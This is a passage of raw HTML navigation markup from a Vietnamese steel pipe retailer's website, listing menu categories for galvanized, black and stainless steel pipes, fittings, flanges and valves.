        <a href="https://theponghoaphat.com.vn/ong-inox/ong-inox-duc-304-316-sch40-sch80/"  aria-label="Ống inox đúc 304 316 SCH40 SCH80">
                            <span class="">Ống inox đúc 304 316 SCH40 SCH80</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-inox/%E1%BB%90ng%20inox%20304%20Gia%20Anh/"  aria-label="Ống inox 304 Gia Anh">
                            <span class="">Ống inox 304 Gia Anh</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-inox/ong-inox-304-son-ha/"  aria-label="Ống inox 304 SƠN HÀ">
                            <span class="">Ống inox 304 SƠN HÀ</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-inox/ong-inox-gia-anh/"  aria-label="Ống inox Gia Anh">
                            <span class="">Ống inox Gia Anh</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-inox/ong-inox-nhap-khau-sinco/"  aria-label="Ống inox nhập khẩu SINCO">
                            <span class="">Ống inox nhập khẩu SINCO</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-inox/ong-inox-304-winner-nhap-khau/"  aria-label="Ống  inox 304  Winner nhập khẩu">
                            <span class="">Ống  inox 304  Winner nhập khẩu</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/"  aria-label="Ống thép mạ kẽm nhúng nóng">
                            <span class="">Ống thép mạ kẽm nhúng nóng</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/ong-kem-hoa-phat/"  aria-label="Ong kem Hoa phat">
                            <span class="">Ong kem Hoa phat</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/ong-thep-ma-kem-seah/"  aria-label="Ống thép mạ kẽm SEAH">
                            <span class="">Ống thép mạ kẽm SEAH</span>
                               </a>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/ong-kem-hoa-sen/"  aria-label="Thép ống Kẽm Hoa Sen">
                            <span class="">Thép ống Kẽm Hoa Sen</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/ong-kem-hoa-sen/thep-ong-kem-hs/"  aria-label="Thep ong kem HS">
                            <span class="">Thep ong kem HS</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                            </ul>
        </div>
    </div>
</div>				</div>
				<div class="col-lg-9 col-md-12 col-sm-12 col-12 menu-cart center-vertical-nojustify height-menu-fixed">
					<div class="header-logo">
						<a href="https://theponghoaphat.com.vn" aria-label="Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/30673/thumb/logo-hoa-phat-moi.png" alt="Ống thép Hòa Phát - Niềm tin của mọi công trình" width="100%" height="100%" />
</a>					</div>
					<a href="https://theponghoaphat.com.vn" aria-label="Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)" class="logo d-inline-b logo-fixed">
	<img src="https://media.loveitopcdn.com/30673/thumb/logo-hoa-phat-moi.png" alt="Ống thép Hòa Phát - Niềm tin của mọi công trình" width="100%" height="100%" />
</a>					<nav class="main-nav navbar-expand-lg pull-left">
						<div class="btn-toggle-mobile-menu center-vertical">
	<span class="nav-icon toggle-mobile-menu">
		<span></span>
	</span>
	<span class="nav-icon toggle-mobile-menu title-menu">
		<span> MENU </span>
	</span>
</div>						<div class="navbar-menu">
							<div class="section-header-menu">
							<ul class="navbar-nav ml-auto menu-nav mb-menu">
			 				 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://theponghoaphat.com.vn"  aria-label="Trang chủ|">
													Trang chủ|
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://theponghoaphat.com.vn/gioi-thieu-ve-ong-thep-hoa-phat.html"  aria-label="Giới Thiệu|">
													Giới Thiệu|
																	</a>
									</li>
							 		 
				<li class="nav-item dropdown default relative  wb-header-menu-item">
					<a class="nav-link " href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/"  aria-label="Ống kẽm|">
													Ống kẽm|
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/ong-kem-hoa-sen/"  aria-label="Thép ống Kẽm Hoa Sen"> Thép ống Kẽm Hoa Sen
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/ong-thep-ma-kem-seah/"  aria-label="Ống thép mạ kẽm SEAH"> Ống thép mạ kẽm SEAH
							</a>
					</li>
	</ul>									</li>
							 		 
				<li class="nav-item dropdown default relative  wb-header-menu-item">
					<a class="nav-link " href="https://theponghoaphat.com.vn/ong-thep-den-hoa-phat/"  aria-label="Ống đen|">
													Ống đen|
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/ong-thep-den-hoa-phat/ong-thep-den-hoa-sen/"  aria-label="Ống thép đen Hoa Sen"> Ống thép đen Hoa Sen
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/ong-thep-den-hoa-phat/ong-thep-den-seah/"  aria-label="Ống thép đen SeAH"> Ống thép đen SeAH
							</a>
					</li>
	</ul>									</li>
							 		 
				<li class="nav-item dropdown default relative  wb-header-menu-item">
					<a class="nav-link " href="https://theponghoaphat.com.vn/ong-inox/"  aria-label="Ống inox">
													Ống inox
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/ong-inox/ong-inox-duc-304-316-sch40-sch80/"  aria-label="Ống inox đúc|"> Ống inox đúc|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/ong-inox/ong-inox-304-son-ha/"  aria-label="Inox Sơn Hà|"> Inox Sơn Hà|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/ong-inox/ong-inox-gia-anh/"  aria-label="Inox Gia Anh|"> Inox Gia Anh|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/ong-inox/ong-inox-nhap-khau-sinco/"  aria-label="Ống inox SINCO|"> Ống inox SINCO|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/ong-inox/ong-inox-304-winner-nhap-khau/"  aria-label="Ống  inox WINNER|"> Ống  inox WINNER|
							</a>
					</li>
	</ul>									</li>
							 		 
				<li class="nav-item dropdown default   wb-header-menu-item">
					<a class="nav-link " href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/"  aria-label="Phụ kiện|">
													Phụ kiện|
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/"  aria-label="Phụ kiện ren|"> Phụ kiện ren|
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/phu-kien-ren-kem-mech/"  aria-label="Hiệu MECH|"> Hiệu MECH|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/phu-kien-ren-siam-thai-lan/"  aria-label="Hiệu SIAM|"> Hiệu SIAM|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/phu-kien-ren-kem-dz/"  aria-label="hiệu DZ|"> hiệu DZ|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/phu-kien-ren-ma-kem-shanxi-haili/"  aria-label="Phụ kiện ren mạ kẽm Shanxi Haili"> Phụ kiện ren mạ kẽm Shanxi Haili
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/"  aria-label="Phụ kiện hàn|"> Phụ kiện hàn|
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-fkk-viet-nam/"  aria-label="Hiệu FKK|"> Hiệu FKK|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-cangzhou-nhap-khau/"  aria-label="Hiệu cangzhou|"> Hiệu cangzhou|
							</a>
					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/"  aria-label="Hiệu HEBEI|"> Hiệu HEBEI|
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/"  aria-label="Phụ kiện hàn Hebei Minhai SCH20"> Phụ kiện hàn Hebei Minhai SCH20
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/co-han-hebei-minhai-sch20/"  aria-label="Co hàn Hebei Minhai SCH20"> Co hàn Hebei Minhai SCH20
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/te-han-hebei-minhai-sch20/"  aria-label="Tê hàn Hebei Minhai SCH20"> Tê hàn Hebei Minhai SCH20
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/bau-con-giam-han-hebei-minhai-sch20/"  aria-label="Bầu ( Côn ) giảm hàn Hebei Minhai SCH20"> Bầu ( Côn ) giảm hàn Hebei Minhai SCH20
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch40/"  aria-label="Phụ kiện hàn Hebei Minhai SCH40"> Phụ kiện hàn Hebei Minhai SCH40
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch40/co-han-hebei-minhai-sch40/"  aria-label="Co hàn Hebei Minhai SCH40"> Co hàn Hebei Minhai SCH40
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch40/te-han-hebei-minhai-sch40/"  aria-label="Tê hàn Hebei Minhai SCH40"> Tê hàn Hebei Minhai SCH40
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch40/bau-con-giam-han-hebei-minhai-sch40/"  aria-label="Bầu ( Côn ) giảm hàn Hebei Minhai SCH40"> Bầu ( Côn ) giảm hàn Hebei Minhai SCH40
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch80/"  aria-label="Phụ kiện hàn Hebei Minhai SCH80"> Phụ kiện hàn Hebei Minhai SCH80
							</a>
					</li>
	</ul>					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ranh-nhap-khau/"  aria-label="Phụ kiện rãnh|"> Phụ kiện rãnh|
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ranh-nhap-khau/phu-kien-ranh-nhap-khau-100tong/"  aria-label="Hiệu 100TONG|"> Hiệu 100TONG|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ranh-nhap-khau/phu-kien-ranh-nhap-khau-luyuan/"  aria-label="Hiệu LUYUAN|"> Hiệu LUYUAN|
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/"  aria-label="Mặt bích|"> Mặt bích|
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/mat-bich-thep-jis10k-nhap-khau/"  aria-label="JIS10k|"> JIS10k|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/mat-bich-thep-ansi-nhap-khau/"  aria-label="ANSI|"> ANSI|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/mat-bich-thep-tieu-chuan-din-nhap-khau/"  aria-label="DIN|"> DIN|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/mat-bich-mu-dac-jis-bs-din-ansi/"  aria-label="Mặt bích Mù|"> Mặt bích Mù|
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/"  aria-label="Phụ kiện áp lực|"> Phụ kiện áp lực|
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-thep-han-ap-luc-cl3000-cl6000/"  aria-label="Phụ kiện thép hàn|"> Phụ kiện thép hàn|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-thep-ren-ap-luc-3000-a105/"  aria-label="Phụ kiện thép ren|"> Phụ kiện thép ren|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/"  aria-label="Phụ kiện inox hàn|"> Phụ kiện inox hàn|
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/"  aria-label="Phụ kiện inox"> Phụ kiện inox
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/phu-kien-han-inox/"  aria-label="Phụ kiện hàn inox|"> Phụ kiện hàn inox|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/phu-kien-ren-inox/"  aria-label="Phụ kiện ren inox|"> Phụ kiện ren inox|
							</a>
					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-gang-nhap-khau/"  aria-label="Van gang nhập khẩu"> Van gang nhập khẩu
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-gang-nhap-khau/van-gang-mat-bich-tung-lung/"  aria-label="Van gang mặt bích tunglung"> Van gang mặt bích tunglung
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-gang-nhap-khau/van-buom-tay-gat-samwoo-han-quoc/"  aria-label="VAN BƯỚM TAY GẠT SAMWOO HÀN QUỐC"> VAN BƯỚM TAY GẠT SAMWOO HÀN QUỐC
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-inox-201-304-316-nhap-khau/"  aria-label="Van inox"> Van inox
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-bi-ren-inox-201-304-316-nhap-khau/"  aria-label="Van bi ren inox|"> Van bi ren inox|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-inox-201-304-316-nhap-khau/van-bi-inox-ren-3-manh-3-pc/"  aria-label="VAN BI INOX REN 3 MẢNH ( 3 PC)"> VAN BI INOX REN 3 MẢNH ( 3 PC)
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-inox-201-304-316-nhap-khau/van-bi-mat-bich-inox-304-tai-ho-chi-minh/"  aria-label="Van bi mặt bích inox 304|"> Van bi mặt bích inox 304|
							</a>
					</li>
	</ul>					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-ren-dong-gia-si/"  aria-label="Van ren đồng|"> Van ren đồng|
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-ren-dong-gia-si/van-bi-ren-dong-miha/"  aria-label="Van bi ren đồng MIHA"> Van bi ren đồng MIHA
							</a>
					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-cua-dong/"  aria-label="Van cửa đồng"> Van cửa đồng
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-cua-dong/van-cua-dong-miha/"  aria-label="Van cửa đồng MIHA"> Van cửa đồng MIHA
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-ren-dong-gia-si/van-mot-chieu-la-dong-miha/"  aria-label="Van một chiều lá đồng MIHA"> Van một chiều lá đồng MIHA
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-ren-dong-gia-si/van-bi-tay-gat-ren-dong-italy/"  aria-label="Van bi tay gạt ren đồng Italy"> Van bi tay gạt ren đồng Italy
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/khop-noi-mem-nhap-khau/"  aria-label="Khớp nối mềm nhập khẩu"> Khớp nối mềm nhập khẩu
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/khop-noi-mem-nhap-khau/khop-noi-mem-cao-su-mat-bich/"  aria-label="Khớp nối mềm cao su mặt bích"> Khớp nối mềm cao su mặt bích
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/khop-noi-mem-nhap-khau/khop-noi-mem-cao-su-ren/"  aria-label="Khớp nối mềm cao su ren"> Khớp nối mềm cao su ren
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/khop-noi-mem-nhap-khau/khop-noi-mem-inox/"  aria-label="Khớp nối mềm inox"> Khớp nối mềm inox
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/Ph%E1%BB%A5%20ki%E1%BB%87n%20gang/"  aria-label="Phụ kiện gang"> Phụ kiện gang
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/khop-noi-mem-gang-nhu-be-ee-bb-bf-ff/"  aria-label="Khớp nối mềm gang như BE EE BB BF FF"> Khớp nối mềm gang như BE EE BB BF FF
							</a>
					</li>
	</ul>					</li>
	</ul>									</li>
							 		 
				<li class="nav-item dropdown default relative  wb-header-menu-item">
					<a class="nav-link " href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/"  aria-label="Thép hộp|">
													Thép hộp|
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-hop-den-hoa-phat/"  aria-label="Thép hộp đen|"> Thép hộp đen|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-hop-kem-hoa-phat/"  aria-label="Thép hộp kẽm|"> Thép hộp kẽm|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-chu-nhat-den-hoa-phat/"  aria-label="Thép chử nhật đen|"> Thép chử nhật đen|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-chu-nhat-kem-hoa-phat/"  aria-label="Thép chử nhật|"> Thép chử nhật|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-hop-nhap-khau/"  aria-label="Thép hộp nhập khẩu|"> Thép hộp nhập khẩu|
							</a>
					</li>
	</ul>									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://theponghoaphat.com.vn/tin-tuc/"  aria-label="Tin Tức|">
													Tin Tức|
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://theponghoaphat.com.vn/lien-he.html"  aria-label="LIÊN HỆ">
													LIÊN HỆ
																	</a>
									</li>
							</ul>
			</div>

							<div class="mega-container ">
    <div class="navleft-container">
        <div class="mega-menu-title">
            <div class="h3">
                <i class="fas fa-bars"></i>Danh mục
            </div>
        </div>
        <div class="mega-menu-category" data-id="2">
            <ul class="nav mb-menu">
                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-den-hoa-phat/"  aria-label="Ống thép đen Hòa Phát">
                            <span class="">Ống thép đen Hòa Phát</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-den-hoa-phat/ong-thep-den-hoa-sen/"  aria-label="Ống thép đen Hoa Sen">
                            <span class="">Ống thép đen Hoa Sen</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-den-hoa-phat/ong-thep-den-seah/"  aria-label="Ống thép đen SeAH">
                            <span class="">Ống thép đen SeAH</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
